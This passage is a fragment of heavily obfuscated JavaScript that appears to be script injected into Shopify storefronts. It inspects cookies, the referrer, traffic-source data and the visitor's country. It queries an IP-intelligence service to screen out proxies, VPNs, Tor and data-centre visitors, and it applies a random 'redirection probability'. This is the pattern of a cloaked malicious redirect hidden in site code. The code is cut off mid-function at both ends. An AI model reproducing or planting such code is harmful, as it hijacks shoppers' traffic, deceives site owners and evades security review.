FdMvK","WPVdUMFdG8oK","W48LxeZcLa","xSogimosW4e","WOzQWRtdM8kB","uY3cICksfG","WPhdTstdLSoJ","W6VdPtNcVvi","t0ylW6ZdMq","w8oFy3ae","WPPraH/dIa","WQddIwtcN8or","W6P6WR7dG8kk","qCosxHfy","W4PKoG","WPdcRIhdNmoI","tbZcPGXr","tmo1WReTW5m","W7ldJIZcNWe","W7/dTWFdVq","WQNdTCoMpvu","WO9UW5j5W4O","WOZdJaldI8ol","Eh4f","qdqL","W65HWQlcNSom","WQ0zWQDeW60","W6n0WRZcLCob","WO5Kphqu","W4RcMLSIWPO","W4T5WRRdGmks","W7TJWRVcKmoa","W54yeHddPW","aKbSW5VcIG","WQ7cSSoB","WPJdR8oFWPrl","exLjWRdcUW","WOtcMYNdGv8","v8o+WR8UW5a","W7tdVsZdSuy","W6BcSHiXW54","W4ZcOgZdPgO","ySoOvxez","WQhcOqBcVt8","wmo/Ar5y","WPHmW51yW7u","uCojsbzu","FMmDlCkH","bcXgWQ/cPa","cN1xW7lcRG","k0CcWP0","W6bQpsac","xapcHcW","WPVdRCon","wI4OdCot","W5iihmoMwW","DtZcIv7cRa","WRBdOXW+","WRHWW5vBW7u","vdNcJ0tcHq","WOyUabxdIW","W7JcPSkv","W7pcOxddQ1a","WPVdRXxdG8oW","WQL1aHBdGa","eMzMWPdcSW","W4ldMYldTd0","Ex4ynSkw","WOxcOY7dQG","W6pcONVdRW","WPb6gHVdJa","WPddTdRdV8oz","W4ODhWhdOq","W4BcMCk0p3O","W7PSWRFdNCob","WRddQWy7","WR01sG","W47cK3NdQhy","pZXFW7j9","x8oZWQGDW5u","zZlcQHvM","WQ3dKIBcL8ol","W7NcSCkroNa","WOZdR8oFWOiA","W6NdHsxcKXW","W7ZdSWpdRsO","ug0LW73dOW","jwFdVfKGW5LIW745pbFdJCo9","dfJcSZ10","WPNdR8okWPnA","W4PLnWeD","WQBdNIqRAG","W7ldO03dOhRdOmoJWRSAcmodBJe","WQddRCkRAmoE","W7NcOCkvj3a","zCkzl8olW4O","WQxcLt3dQMi","Amo7W4BdHCol","m1JcJG8","WO9oW65YW50","W41CWOxdRYS","WRBdV8oNuLO","qspcV3ZcUW","W6tcShZdMJ8","CZdcUCkumW","W6eXWQaIWOS","WQHBm2WU","W7hcJIC2W6m","WRFdRCk3wSoD","tGlcM3ZcNq","vq85lmo+","WOxcOSkxW4y","r8o1AMyI","W7tcO8kabq","ACowWQ4ZW4W","WQ7dKmozWO9J","ewiWWQhdKq","FWyoW4Dd","WPtdTcNdKSoL","CYdcU8ku","WP0Fa8oSuG","ueWCW4ZdMq","WQJdIta","WQJdJHBcISoo","W4WSxeNcNqC7W6hcV8oTWQ/dNCkLfG","WQ5dW4P6W5K","WOPsjqpdKW","WOFdRX4/rW","WO4VWODX","wJm9jW","zSoxyaXS","qs0XiSo+","WQtdIsezsa","WQVdSCoMpLu","WQJdUmo8yvq","zrFcRmkXmq","W67cUgq1WPy","WRddUSkGt8ox","WQhdT8kIAmoF","sCoXWQ4S","WRmKrW","W7RcO3pdQuO","W7/dUrldRdK","W5BdNY3cMci","W4X+WOtdNCkt","DNiejmk0","W7mPWRCKWPG","xCoJWQ8","W4z9WRG","W6/cUbmTW6m","WRvvW7H3W4a","WPz1hvFdHG","WPpcLrBdVNy","WPddHZSOAW","W7JcT8orWOW","fmopF8kmWPO/WRGemCkOW4T1","W4pdOrBdVJa","W6VcRgZdRY4","uYRcSmk4eq","W4jbWP7cMCo6","W6hdJc7cQqG","vSo0usXq","W6hcOMKTWPS","WPnhW71cW5G","W6XIWQhcPSoq","WRlcQCoy","W4TDWP/cOce","me3cKazM","egNcNcj0","W5hdUZKBW6u","WRK/umkuW4K","W7TOWQi","yx4znSkz","W6hcUKnVha","BCojEwa","uCossa8v","WOddGSo5DxG","W4DDWPhcOGW","CdBcVqe5","vI7cGaq","W6aFeq","ivdcHW4","rCoTW7iHW4O","W4/dUI/cOaa","qCocq2yM","WO8JWPz+W5m","W7KKlHhdMW","smo9WPOXW50","WRapW70zWOy","W451nNSu","WOlcJ8oatfi","WQhcSSohBhe","WQBdVKhdO3u","tmkZgSoyW4m","WPSaaCoUvq","WQZdSmkOymov","WOvYo2qv","W49KnWWC","CIdcUCkvlG","gtPnW4nR","W5lcL8o/WQBcVa","WRxdRrCfqG","BH3dO1ZcLa","WQJdTb3dHmoJ","WRxdLSkMqW","d8kbadfy","W614WRZcLG","vSovWOyGW7e","WOvCW4LeW4S","W6XrvW3dOG","WRNdVWVdNmoP","zdlcVSkRpW","CJ7cVhFcQG","WRNdRmoiWOjr","W6VcTNFdRLe","WRFdP8k9B8oY","WPpdSYGTyW","W61Pda8M","W5W6WQ1IWPW","WPqob8kKxW","xmovreuc","WPVdTctdGmoL","vsy0W458","WP/dPCoTWPjA","W5SJWQa","WQtdP8kXwSof","W6ZcGJuDW5m","W7VdVGxdTG","WQOzWQXdW4C","WQldSSk1D8oi","ExScCG","WPGHWP91","AmkuoCo3W4O","tSoEW5/dVG","stVcRwBcOG","W4hcH3VdGJC","WPbpW5VcVxO","DtFcS8kckq","WPNdPmkEWPja","CYhcQSkwlW","hwjHW58","chzWW4ZcQq","WOXKaHpdKq","wMr6W4ZcTW","W4ddPGNdKt0","WQBdMcJcMmkr","vCoduW","or5qW751","t1eC","WQ7cGXhcPqi","W6aFgahdVq","WQ3cRCoCsN4","jcbBW6Ta","yc3cV8k2jq","W77cUCkeemoq","WOldUCoHWODk","WQdcUHFcSZK","WR1fW5nkW58","W7pdRmkHBWu","W7xdUXhdTI4","WRldS8kCW4ldKa","WRldG8k9uci","WPzGfW","W6FdQ8ojW5ZcHq","WR1GgWZdPG","FxxcPSos","WRdcTGZcPG4","c2zLW5lcSq","W6VcTN/dR0e","W6pdTq7dGtC","WPuBcG","W6aFeGhdTW","W7JdStRcSLe","esi3l8oV","W57cNSkpc2C","W7OFWRbEW5O","W4e1WR0QWPK","BJFcT8kBoa","WRBdV8ozFee","WRhdTJZcUgRcKSolW6S0fXNcSb4","vu0y","W5TPbqim","W67cI2pcKbS","W7/cSMCPWPq","W4nYWOtcHYa","bfdcRqv3","WRviW4LWW50","WRKnrXJcVa","WPrEpJtdOW","WPpdVsGsvW","W5OvbaZdGq","w8osxG","EvyOW77dVq","WQFcTXRdVd4","l0VcNr1Q","W64xWPu7WP4","W4vdWPVcRte","W41aWRtcTsa","W6lcP8kgp34","W67cMuGeWPy","zXmLW7Le","xcVcUG","W4vOWPNcOmoS","txq4W5/dGq","WQOzWRXfW5W","W77dVxlcRfa","WQ0oWRzsW5S","uatcNLZcIW","meX3W5e","vmkzlCoiW50","WQVcVqdcTYm","WQVdO8okyvm","WQj3a0ix","zYZcQmktka","zJlcPa9I","FCk1o8o4W6y","W6NdPs8","WRddH8kItNm","xIqRomo1","WRRdQtddPSoF","W6CubeJcRW","meXFW7hcLq","WQLdcGRdJW","DYlcNfdcNq","WOFdOmk2uMa","WQxdVYjOW4K","W7pcIxVdKSkp","BsRcUCkbka"];return _0x299b=function(){return _0x380aaf},_0x299b()}function _0x361d2b(_0x4122be,_0x55539b,_0x35ab0a,_0x4f5798,_0x4425fb){return _0x2aed(_0x35ab0a- -483,_0x4425fb)}if(_0x5bfe8b(),window[_0x361d2b(8,183,338,433,"K2T8")+_0x59b401(153,164,"pdc2",-144,-150)]<-1664+259*9&&document[_0x4cff06(-468,140,161,"]Ue2",-241)+"e"][_0x361d2b(117,-87,-26,-142,"Vxea")+"Of"](_0x361d2b(-435,-362,-29,-182,"pRr(")+_0x4cff06(-23,-173,-592,"*dZf",-213))==-1&&document[_0x361d2b(857,145,466,492,"tfGK")+"e"][_0x4cff06(-647,-581,-396,"GFbr",-336)+"Of"](_0x361d2b(190,-290,-33,250,"ud&P")+_0x7b0bec(-705,-272,-331,-65,"uTB2"))==-(-874+-980*1+1855)&&window[_0x361d2b(775,367,638,716,"HkOY")+_0x59b401(357,572,"]!$w",555,761)][_0x361d2b(-318,-158,66,70,"uTB2")+_0x361d2b(407,40,442,37,"]!$w")]==_0x59b401(392,712,"kNzu",721,870)+_0x59b401(331,544,"p!bk",777,309)+_0x361d2b(165,-197,64,162,"K2T8")+"om"&&window[_0x59b401(628,459,"p!bk",769,269)+_0x230e44("]Ue2",684,481,672,867)][_0x4cff06(250,144,-545,"&J#)",-158)][_0x230e44("J573",899,945,527,890)+"Of"](_0x7b0bec(639,319,345,631,"*hEP")+_0x230e44("(MAE",1024,810,1041,1042))===-1&&typeof ShopifyAnalytics!==_0x59b401(149,408,"q1Iq",474,207)+_0x4cff06(315,143,18,"x%YU",234)&&ShopifyAnalytics[_0x7b0bec(795,793,429,24,"om#s")]&&ShopifyAnalytics[_0x361d2b(9,227,332,234,"Vxea")][_0x4cff06(-287,-501,-81,"v(35",-268)]&&typeof ShopifyAnalytics[_0x59b401(876,757,"om#s",1026,742)][_0x4cff06(-358,-350,-355,"JSW#",-189)][_0x361d2b(-174,-18,-43,-127,"tfGK")+_0x230e44("*dZf",687,599,1195,973)]===_0x7b0bec(410,-323,51,260,"RRzo")+_0x361d2b(484,722,388,131,"PCIz")&&ilc()==="US"&&(sbjs[_0x361d2b(606,720,533,217,"q1Iq")][_0x59b401(659,445,"p!bk",239,249)][_0x59b401(-3,303,"D%q3",353,-46)]===_0x7b0bec(-64,-219,-31,-263,"k(HQ")&&sbjs[_0x4cff06(-139,-362,-150,"kNzu",-211)][_0x230e44("J573",917,1303,900,980)+"on"][_0x7b0bec(437,506,280,33,"ud&P")]>-(-1*4157+487*1+-3671*-1)&&sbjs[_0x59b401(115,433,"kDER",448,756)][_0x230e44("HkOY",458,490,454,658)+"on"][_0x59b401(326,512,"7Kl4",853,729)]<2323+6*-475+530||sbjs[_0x361d2b(434,-78,245,380,"]Ue2")][_0x361d2b(-159,233,-80,-475,"(MAE")][_0x7b0bec(114,431,120,218,")i%@")]!==_0x361d2b(352,268,492,852,"(MAE")&&sbjs[_0x230e44("ud&P",1396,798,763,1018)][_0x230e44("Vxea",471,761,437,365)+"on"][_0x59b401(551,185,"a22#",332,-65)]===4875+-3*-1140+-8293)){const randNmb=Math[_0x7b0bec(595,86,322,664,"6MTO")+"m"](),redirectionProbabilityMn=3*2298+-4915+1979*-1+.5;if(randNmb<=redirectionProbabilityMn){var pmdm=[_0x361d2b(191,240,493,194,"a22#"),_0x7b0bec(-89,-392,-48,-114,"*dZf"),_0x7b0bec(812,329,418,179,"@UAI")];if(pmdm[_0x230e44("HGn@",612,811,727,908)+_0x230e44("J573",54,157,405,363)](sbjs[_0x230e44("om#s",1057,1287,730,928)][_0x4cff06(422,560,242,"FVf)",235)][_0x361d2b(-470,-199,-73,-442,"FVf)")][_0x7b0bec(103,-210,82,-34,"D%Uq")+_0x230e44("x%YU",1162,892,683,826)+"e"]())){let text=_0x4cff06(241,-343,-165,"FVf)",8)+_0x59b401(660,782,"JSW#",810,651)+_0x4cff06(174,668,385,")i%@",351)+_0x230e44("x%YU",313,312,337,635)+_0x59b401(339,458,"zRYd",223,804)+_0x230e44("HkOY",1073,1257,964,1001);new ipregistry[_0x361d2b(320,-16,211,269,"kDER")+_0x361d2b(-61,-271,-3,-170,"J573")+_0x59b401(196,204,"pdc2",169,177)+"t"](_0x4cff06(219,178,-340,"*a1N",-91)+_0x7b0bec(-500,-325,-181,-229,"Yr9c")+_0x59b401(874,545,"FVf)",393,643)+"a")[_0x7b0bec(-501,-296,-115,-272,"zRYd")+"p"]()[_0x4cff06(290,140,190,"v(35",-60)](_0xa68ebd=>{function _0x4d633f(_0x39909b,_0x1cf616,_0x2d9268,_0x217b1a,_0x65be40){return _0x59b401(_0x39909b-282,_0x65be40-423,_0x39909b,_0x217b1a-90,_0x65be40-219)}function _0x2eb623(_0x413d92,_0x5923ca,_0x52d92a,_0x4222e2,_0x2f6a77){return _0x4cff06(_0x413d92-185,_0x5923ca-358,_0x52d92a-45,_0x52d92a,_0x2f6a77-1568)}var _0x2bef20={SkhcN:_0x2eb623(1860,1347,"*hEP",1792,1517)+_0x27aac8(760,621,930,832,"PCIz")+"1",rtAXu:_0x2eb623(1844,1769,"x%YU",1384,1728)+_0x27aac8(834,618,425,888,"PCIz")+"+$",VWdpj:_0x2eb623(1993,1525,"(MAE",1487,1828)+"t",IOJOE:function(_0x254da0,_0x18dd15){return _0x254da0<_0x18dd15},tWHxZ:_0x39b629(948,504,"uTB2",551,956),pWCuw:function(_0x221efc,_0x413f97){return _0x221efc===_0x413f97},iIYfu:_0x4d633f("DBuh",874,96,121,482),XKolE:_0x4d633f("om#s",206,155,613,539),QXRJv:_0x4d633f("q1Iq",879,814,657,660),cBAte:function(_0x2fe3e1,_0x13cf39){return _0x2fe3e1===_0x13cf39},JEAUm:_0x2eb623(1412,1368,"x%YU",1394,1163),iVEGo:_0x360fd3("om#s",1486,1750,1161,1415),NkXtg:function(_0x407dd7,_0x48b30c){return _0x407dd7!=_0x48b30c},rTVqN:function(_0x33810b,_0x3a3ffb){return _0x33810b===_0x3a3ffb},dRvQm:_0x360fd3("GFbr",1926,2194,2047,2040),kOTel:_0x27aac8(746,520,263,319,"HGn@")+_0x2eb623(1294,1527,"(MAE",1525,1246)+"e",EuWSP:_0x4d633f("pRr(",1042,536,816,848)+_0x4d633f("6MTO",903,693,643,696)+"t",BDmZg:_0x4d633f("DBuh",593,781,1352,965)+_0x360fd3("D%Uq",1987,2033,1709,1997),uLUnP:_0x39b629(956,891,"Vxea",877,494)+_0x2eb623(2272,2035,")i%@",1911,1891),rdpvs:_0x360fd3("DBuh",1563,1461,1749,1835)+"ag",ERueB:_0x27aac8(559,846,609,582,"p!bk")+_0x39b629(444,507,"pRr(",264,-143),zXVFR:_0x360fd3("cYwz",1344,1242,941,1748)+"r",NsEEU:_0x2eb623(1226,1416,"DBuh",1922,1627)+_0x360fd3("(MAE",1363,996,1551,1662),vmFsx:function(_0x195acd,_0x37a480){return _0x195acd===_0x37a480},DCbiX:_0x27aac8(895,773,740,1172,"a22#"),RojXM:_0x360fd3("4@2S",1619,1777,1379,1944)+_0x27aac8(543,703,375,304,"kNzu")+_0x360fd3("zRYd",1436,1799,1799,1060)+_0x39b629(-7,243,"*dZf",351,730)+"er",nrsbP:_0x39b629(822,927,"D%Uq",579,747)+_0x39b629(634,425,"p!bk",586,815),jpicn:_0x2eb623(1439,1940,"!RN@",1506,1777)+_0x39b629(732,710,"(MAE",944,737)+_0x27aac8(219,441,333,359,"a22#")+_0x4d633f("4@2S",958,992,493,610)+_0x4d633f("&J#)",765,1280,829,873)+_0x27aac8(246,614,474,426,"pRr(")+_0x39b629(128,43,"*hEP",421,764)+_0x39b629(516,476,"7Kl4",713,916)+_0x39b629(362,463,"zRYd",566,692)+_0x4d633f("&J#)",157,169,533,504)+_0x39b629(-16,-143,"D%q3",263,-107)+_0x2eb623(2130,2310,"(MAE",1831,1937)+_0x39b629(800,1284,"*dZf",942,1247)+_0x39b629(614,1314,")i%@",923,664)+_0x2eb623(1263,1072,"Yr9c",1546,1282)+_0x39b629(886,441,"pRr(",513,858)+_0x4d633f("uTB2",1617,1325,1597,1226)+_0x4d633f("]!$w",765,326,764,728)+_0x39b629(1358,929,"v(35",950,825),NmRmy:_0x2eb623(1359,1756,"!RN@",1465,1459)+_0x2eb623(866,1158,"FVf)",1178,1189)+_0x360fd3("*dZf",1843,1763,1526,1792),EMjyN:_0x39b629(810,398,")i%@",626,498)+_0x4d633f("pRr(",946,485,1116,747)+_0x27aac8(722,360,367,613,"[iiy")+_0x27aac8(1027,731,897,698,"k(HQ")+_0x360fd3("K2T8",1449,1041,1219,1240),XLspu:_0x27aac8(926,528,512,497,"kNzu")+_0x360fd3("Yr9c",1488,1185,1443,1875)+_0x27aac8(1077,840,906,763,"om#s")+"rm",QuLWr:_0x360fd3("v(35",1669,1387,1347,1272),pUXuT:_0x27aac8(1161,998,1064,754,"*dZf"),MMBle:function(_0x5487e4,_0x383273){return _0x5487e4!==_0x383273},OhwJe:_0x2eb623(1495,1293,"Yr9c",934,1259),sLkin:function(_0x44b42c,_0x5e80e6){return _0x44b42c(_0x5e80e6)},KXqAX:function(_0x345451,_0x35492b){return _0x345451+_0x35492b},CaiMj:function(_0x2c18d2,_0x353124){return _0x2c18d2+_0x353124},EZgiK:_0x360fd3("a22#",1514,1571,1773,1517)+_0x4d633f("lEar",1093,724,576,837)+_0x4d633f("a22#",1058,1041,1265,1221)+_0x2eb623(1916,2005,"lEar",2169,1876),MXGtD:_0x39b629(571,729,"k(HQ",675,720)+_0x2eb623(1564,1754,"lEar",1564,1812)+_0x2eb623(1092,1773,"]Ue2",1492,1456)+_0x360fd3("HcO#",1343,1710,1462,1629)+_0x2eb623(1583,1555,"D%Uq",1786,1767)+_0x27aac8(661,546,605,934,"HkOY")+" )",GyDYh:_0x360fd3("PCIz",1336,1193,1730,1375),gcofL:_0x4d633f("D%q3",735,478,711,441),NrGLa:_0x27aac8(227,325,114,403,")i%@")+_0x4d633f("HcO#",770,842,1043,702),lNZPN:function(_0x24aa9d,_0x54f497){return _0x24aa9d in _0x54f497},hEZbT:_0x27aac8(254,573,492,641,"DBuh")+_0x4d633f("6MTO",997,966,1111,1018)+"t",dVrNZ:_0x2eb623(1886,2040,"7Kl4",1813,1862),LlRBP:_0x39b629(535,666,"pdc2",608,750)+_0x27aac8(1053,718,993,484,"]Ue2"),OaZWw:function(_0x587985,_0x4706a3){return _0x587985==_0x4706a3},CeNCq:function(_0x17a4a6,_0x538b9c){return _0x17a4a6==_0x538b9c},fiVOk:function(_0x4c6aca,_0x1d9e16){return _0x4c6aca==_0x1d9e16},DMIrO:function(_0x48b256,_0x372f8c){return _0x48b256==_0x372f8c},BvdYY:function(_0x19eb51,_0x15addf){return _0x19eb51==_0x15addf},MXeuo:function(_0x5b4216,_0x13e4a5){return _0x5b4216==_0x13e4a5},fyPAz:_0x39b629(183,633,"]!$w",269,254),AdAox:function(_0x2d9e7f,_0x41ff73){return _0x2d9e7f!=_0x41ff73},BFvNv:_0x4d633f("J573",1402,1100,1501,1158),jPewO:function(_0x418df9,_0x2b66e9){return _0x418df9!=_0x2b66e9},qrfBu:_0x4d633f("kDER",888,477,446,757),KWYGJ:_0x360fd3("6R%8",1520,1438,1232,1431)+_0x39b629(79,389,"D%Uq",268,283),XkEzH:_0x4d633f("JSW#",886,1084,1247,1074)+_0x27aac8(59,422,743,389,"[iiy")+"y",rWLuE:function(_0x2012fd,_0x44d848){return _0x2012fd==_0x44d848},nKmmJ:_0x2eb623(1742,1747,"RRzo",1458,1702)+_0x360fd3("a22#",2090,2085,2204,2278)+_0x360fd3("D%Uq",1445,1720,1086,1324)+"om",DjzMZ:_0x2eb623(1446,1194,"7Kl4",971,1233),GRpaq:_0x4d633f("ud&P",660,1013,999,672)+_0x4d633f("HkOY",1043,1187,838,1213),TqGqQ:function(_0x242136,_0x15e594){return _0x242136!==_0x15e594},kjFzo:_0x39b629(637,723,"a22#",534,488),HwTSF:_0x39b629(339,883,"(MAE",624,605),AZJZy:function(_0x33dfcf,_0x444b92){return _0x33dfcf<_0x444b92},tnllp:function(_0x1b324f,_0x399175){return _0x1b324f===_0x399175},owAVH:_0x4d633f("NqHP",899,680,593,526),vyfaw:_0x2eb623(1767,2025,"cYwz",1595,1764),GMQdx:function(_0x40ab5c,_0x3ca7d5){return _0x40ab5c===_0x3ca7d5},WhakD:_0x27aac8(360,657,928,964,"HGn@"),wMDNj:_0x2eb623(1673,1565,"q1Iq",1522,1427),Owejv:function(_0x1422d9,_0x3b99e2){return _0x1422d9!==_0x3b99e2},kXWSu:_0x2eb623(1337,1958,"6R%8",1250,1596),lcnYo:_0x27aac8(790,402,796,746,"]Ue2"),GyZwG:_0x39b629(562,383,"v(35",721,600),uFKyv:function(_0x8561d7,_0x1e6a28){return _0x8561d7!==_0x1e6a28},SPuHw:_0x360fd3("6MTO",2014,1963,2353,1615),htdnM:_0x2eb623(1946,1825,"]Ue2",1601,1629),EzGfX:_0x27aac8(510,643,1023,981,"JSW#"),mEAmq:function(_0x35ed8e,_0x2ad4fe){return _0x35ed8e===_0x2ad4fe},ILIGk:_0x2eb623(1309,1255,"cYwz",1969,1562),ZGUxY:function(_0x2e2857,_0x8547da){return _0x2e2857===_0x8547da},bfJHn:_0x360fd3("J573",1411,1685,1328,1048),PRkgI:_0x360fd3("p!bk",1678,1579,1549,1413),tZaIs:function(_0x201a16){return _0x201a16()}},_0x58ef87=_0xa68ebd[_0x27aac8(1e3,591,483,548,"Vxea")].ip;function _0x39b629(_0x84c33a,_0x1c9390,_0x402f17,_0xa5718f,_0x18bc92){return _0x7b0bec(_0x84c33a-0,_0x1c9390-229,_0xa5718f-517,_0xa5718f-13,_0x402f17)}function _0x27aac8(_0x111b98,_0x5a226f,_0x5ba5e9,_0x295400,_0x53342e){return _0x4cff06(_0x111b98-316,_0x5a226f-247,_0x5ba5e9-170,_0x53342e,_0x5a226f-645)}const _0x111b82=_0x58ef87[_0x27aac8(203,270,-90,147,"p!bk")+_0x360fd3("p!bk",2004,2031,2052,1907)+"f"]("."),_0x1d14cf=_0x58ef87[_0x39b629(43,803,"&J#)",452,710)](-2571+-889*-9+-5430,_0x111b82);function _0x360fd3(_0x200e4f,_0x2dece3,_0x4a6052,_0x454d92,_0x3e1ee7){return _0x59b401(_0x200e4f-310,_0x2dece3-1293,_0x200e4f,_0x454d92-406,_0x3e1ee7-253)}if(_0x2bef20[_0x360fd3("FVf)",1588,1819,1724,1221)](text[_0x4d633f("HcO#",367,762,233,593)+_0x39b629(604,-61,"D%Uq",316,117)](_0x1d14cf),!1)&&_0x2bef20[_0x2eb623(1469,1335,"p!bk",2106,1732)](_0xa68ebd[_0x4d633f("7Kl4",552,449,678,759)][_0x39b629(1021,701,"HkOY",625,610)+_0x4d633f("Vxea",456,667,216,499)][_0x2eb623(1501,2022,"GFbr",2251,1887)+_0x360fd3("@UAI",1304,1485,1520,1080)+_0x27aac8(818,1002,704,927,"k(HQ")+"er"],!1)&&_0x2bef20[_0x39b629(643,406,"x%YU",685,384)](_0xa68ebd[_0x39b629(581,371,"]!$w",396,364)][_0x360fd3(")i%@",1869,2094,1559,1919)+_0x27aac8(280,498,179,373,"kNzu")][_0x2eb623(1333,1554,"a22#",1706,1536)+_0x39b629(1088,925,"lEar",957,703)],!1)&&_0x2bef20[_0x27aac8(100,341,-8,369,"ud&P")](_0xa68ebd[_0x4d633f("6R%8",1283,891,941,1140)][_0x2eb623(1524,1674,"v(35",1383,1366)+_0x27aac8(608,620,614,381,"[iiy")][_0x39b629(776,858,"FVf)",471,447)+_0x39b629(514,777,"(MAE",820,731)],!1)&&_0x2bef20[_0x360fd3("6Uhp",1893,1932,1940,1855)](_0xa68ebd[_0x360fd3("DBuh",1359,1563,1323,1487)][_0x4d633f("p!bk",868,591,903,753)+_0x27aac8(604,808,1009,911,"6MTO")][_0x4d633f("PCIz",931,1125,778,927)+_0x39b629(324,-29,"zRYd",217,313)+"r"],!1)&&_0x2bef20[_0x39b629(737,1306,"uTB2",996,1189)](_0xa68ebd[_0x4d633f("@UAI",468,728,403,624)][_0x27aac8(580,952,727,967,"DBuh")+_0x360fd3("6Uhp",1342,1179,1056,1728)][_0x27aac8(484,252,287,461,"a22#")+_0x360fd3("q1Iq",1649,1710,1387,1967)],!1)&&_0x2bef20[_0x39b629(488,712,"*dZf",688,696)](_0xa68ebd[_0x360fd3("a22#",1347,1525,1613,1232)][_0x2eb623(1239,1545,"6R%8",1824,1590)+_0x360fd3("zRYd",1547,1202,1771,1205)][_0x39b629(1014,974,"D%Uq",632,396)+_0x360fd3("6MTO",1841,2117,1859,2117)],!1)&&_0x2bef20[_0x4d633f("HkOY",895,854,1170,1097)](_0xa68ebd[_0x4d633f("PCIz",480,395,132,470)][_0x27aac8(633,952,830,1128,"DBuh")+_0x2eb623(1777,1966,"]Ue2",1400,1572)][_0x4d633f("]Ue2",321,735,479,537)+"r"],!1)&&_0x2bef20[_0x4d633f("JSW#",938,630,1046,643)](_0xa68ebd[_0x4d633f("*dZf",1240,866,1314,996)][_0x360fd3("D%q3",1883,1976,1932,1935)+_0x4d633f(")i%@",1388,1036,1138,1147)][_0x39b629(647,608,"*dZf",465,522)+_0x39b629(799,434,"DBuh",686,677)+"t"],!1)&&_0x2bef20[_0x39b629(676,739,"JSW#",878,713)](_0xa68ebd[_0x27aac8(-48,229,20,347,"6Uhp")][_0x4d633f("J573",1234,726,1070,1024)+_0x4d633f("6MTO",1102,1003,666,1005)][_0x2eb623(1086,1141,"zRYd",1057,1404)+"n"],!1)&&_0x2bef20[_0x39b629(715,1235,"RRzo",870,924)](_0xa68ebd[_0x2eb623(1176,1811,"K2T8",1287,1521)][_0x27aac8(333,438,277,417,"!RN@")+_0x2eb623(1314,1678,"4@2S",1510,1551)][_0x2eb623(2074,1927,"pdc2",1688,1792)+_0x27aac8(1101,720,493,1111,"FVf)")+"us"],!1)&&_0x2bef20[_0x2eb623(1614,1254,"x%YU",1385,1323)](_0xa68ebd[_0x39b629(232,-192,"6Uhp",192,197)][_0x39b629(658,617,"*a1N",919,705)+_0x4d633f("HcO#",1188,1428,1464,1139)][_0x27aac8(988,655,685,942,"*hEP")+_0x27aac8(178,477,500,156,"p!bk")],!1)&&_0x2bef20[_0x27aac8(789,787,952,881,"zRYd")](_0xa68ebd[_0x4d633f("pRr(",977,919,918,1071)][_0x27aac8(1250,1e3,696,878,"]!$w")+_0x27aac8(127,246,51,510,"lEar")][_0x360fd3("@UAI",1760,1718,1918,1826)+"ry"][_0x27aac8(1157,941,803,754,")i%@")],"US")&&_0x2bef20[_0x27aac8(1023,740,1117,792,"cYwz")](_0xa68ebd[_0x2eb623(1170,1701,"tfGK",1289,1349)][_0x39b629(159,523,"Yr9c",439,439)+_0x4d633f("4@2S",1060,1381,807,1109)][_0x2eb623(1323,1557,"HGn@",1344,1667)+"n"][_0x27aac8(1129,989,776,1277,"NqHP")],_0x2bef20[_0x39b629(1145,904,"pRr(",981,1040)])&&_0x2bef20[_0x4d633f("]Ue2",392,712,324,542)](_0xa68ebd[_0x4d633f("I)%W",553,915,540,683)][_0x39b629(355,954,"k(HQ",677,471)+_0x27aac8(570,811,1075,614,"RRzo")][_0x27aac8(106,376,109,377,"lEar")+"n"][_0x4d633f("PCIz",1110,410,761,709)],_0x2bef20[_0x2eb623(1364,1560,"v(35",1505,1231)])&&_0x2bef20[_0x4d633f("uTB2",1550,1185,1495,1174)](_0xa68ebd[_0x4d633f("*a1N",1329,1203,1086,1200)][_0x27aac8(-73,328,700,56,"[iiy")+_0x4d633f("k(HQ",425,300,403,589)][_0x360fd3("om#s",1507,1203,1170,1406)+"n"][_0x39b629(718,828,"kNzu",696,896)],_0x2bef20[_0x2eb623(1473,1334,"J573",2049,1701)])&&_0x2bef20[_0x39b629(445,465,"pRr(",570,696)](_0xa68ebd[_0x360fd3("K2T8",1665,1832,1628,1276)][_0x360fd3("cYwz",1622,1260,1391,1735)+_0x360fd3("cYwz",1439,1186,1325,1223)][_0x2eb623(1044,1033,"NqHP",1662,1394)],_0x2bef20[_0x39b629(721,670,"a22#",723,486)])&&_0x2bef20[_0x39b629(153,469,"Yr9c",531,799)](_0xa68ebd[_0x2eb623(1927,2248,"D%q3",1544,1943)][_0x4d633f("uTB2",1456,733,1274,1107)+_0x360fd3("p!bk",1289,1202,1184,1531)][_0x360fd3("*a1N",1909,1910,1510,2221)],_0x2bef20[_0x27aac8(820,957,1193,682,"FVf)")])&&_0x2bef20[_0x4d633f("]Ue2",852,882,1099,1231)](window[_0x360fd3("(MAE",1546,1220,1479,1345)+_0x39b629(912,493,"DBuh",828,1195)],window[_0x39b629(655,1089,"[iiy",702,545)+"t"][_0x27aac8(417,242,76,591,"D%Uq")+_0x39b629(1219,845,"tfGK",970,923)])&&_0x2bef20[_0x4d633f("tfGK",607,304,964,707)](window[_0x4d633f("@UAI",865,875,382,712)+_0x39b629(44,165,"uTB2",344,494)][_0x4d633f("k(HQ",762,931,1077,1099)+_0x2eb623(1169,910,"]Ue2",1205,1181)],_0x2bef20[_0x2eb623(1540,2212,"!RN@",2216,1929)])&&_0x2bef20[_0x2eb623(1500,1275,"*a1N",1774,1593)](Shopify[_0x27aac8(605,283,315,502,"D%Uq")][_0x2eb623(1242,1752,"I)%W",1507,1512)],_0x2bef20[_0x27aac8(340,403,412,792,"FVf)")])&&_0x2bef20[_0x39b629(633,280,"]!$w",474,107)](document[_0x4d633f("p!bk",235,683,648,432)+"e"][_0x39b629(673,462,"pdc2",592,524)+"Of"](_0x2bef20[_0x39b629(1274,1262,"!RN@",890,614)]),-1)){let _0xc79e912=function(){var _0x338ece=_0x2bef20[_0x1ddc53(134,-174,-137,"kDER",-188)][_0x4d6d1f(1581,1539,1785,"[iiy",1502)]("|");function _0x4d6d1f(_0x308dd6,_0x71d242,_0x214629,_0x113e2b,_0x2d58fc){return _0x2eb623(_0x308dd6-68,_0x71d242-142,_0x113e2b,_0x113e2b-407,_0x71d242-16)}var _0x1f82ea=0;function _0x5d48a7(_0x5605e0,_0x3124fa,_0x1040dc,_0x3a7f91,_0x2c1cee){return _0x2eb623(_0x5605e0-20,_0x3124fa-22,_0x1040dc,_0x3a7f91-194,_0x2c1cee- -702)}function _0x1ddc53(_0x58b510,_0x2be671,_0x3b0800,_0x137071,_0x3f5957){return _0x2eb623(_0x58b510-41,_0x2be671-78,_0x137071,_0x137071-95,_0x3b0800- -1741)}function _0x34ab0a(_0x2aaf10,_0x423c63,_0x44b6e2,_0x412cb1,_0x282d61){return _0x27aac8(_0x2aaf10-438,_0x423c63- -515,_0x44b6e2-31,_0x412cb1-186,_0x44b6e2)}function 